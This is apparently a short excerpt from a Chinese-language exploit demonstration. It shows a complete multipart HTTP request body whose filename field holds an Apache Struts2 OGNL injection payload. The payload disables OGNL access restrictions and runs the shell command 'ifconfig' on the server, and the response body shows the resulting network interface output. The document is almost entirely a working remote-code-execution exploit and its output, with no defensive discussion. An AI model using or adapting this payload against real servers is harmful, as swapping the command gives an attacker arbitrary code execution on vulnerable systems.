 请求体
-----------------------------7e116d19044c
Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memb
erAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@
class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionConte
xt@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new java.lang.Pr
ocessBuilder('ifconfig'.toString().split('\\s'))).start().getInputStream()).useDelimiter('\\AAAA')).(#str=#s.hasNext()?#s.next():'').(#res.getWriter().print(#str)).(#res.getWriter().flush()).
(#res.getWriter().close()).(#s.close())}□b"
Content-Type: text/plain
x
-----------------------------7e116d19044c--
响应体
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:43:80
inet addr:172.30.250.13 Bcast:172.30.250.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:4380/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:325895143 errors:0 dropped:0 overruns:0 frame:0
TX packets:261103633 errors:0 dropped:0 overruns:0 carrier:0